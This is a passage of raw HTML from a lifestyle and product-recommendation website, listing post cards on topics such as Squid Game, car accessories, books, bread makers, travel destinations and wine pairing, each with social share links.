				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
